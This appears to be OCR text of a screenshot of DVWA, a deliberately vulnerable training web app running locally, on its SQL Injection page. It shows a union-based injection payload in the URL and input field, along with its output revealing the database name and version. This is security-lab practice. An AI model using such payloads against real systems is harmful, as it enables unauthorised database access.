 Vulnerability: SQL Injection :: Dam
127.0.0.1/Dvwa-Master/vulnerabilities/sqli/?id=1%27%20union%20select%20database(),version()--+&Submit=Submit#
Apps Gmail YouTube Maps Translate News Google (32) Ali Gatie - Wha... 0 Cart
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 5.7.9
More Information